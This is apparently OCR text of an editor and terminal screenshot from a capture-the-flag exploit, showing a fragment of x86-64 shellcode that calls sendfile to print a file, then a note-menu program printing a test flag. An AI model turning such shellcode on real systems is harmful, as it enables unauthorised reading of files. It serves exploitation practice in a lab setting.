 185 syscall
186
187 /* sendfile(out_fd=1, in_fd='rax', offset=0, count=0x50) */
188 push 0x50
189 pop r10
190 push 1
191 pop rdi
192 xor edx, edx /* 0 */
193 mov rsi, rax
194 /* call sendfile() */
问题 输出 调试控制台 终端 端口
b'2. Delete note\n'
b'3. Edit note\n'
b'4. Show note\n'
b'5. Exit\n'
b'>flag{a_test_flag}\n'
1. Add note
2. Delete note
3. Edit note
4. Show note
5. Exit
>flag{a_test_flag}
$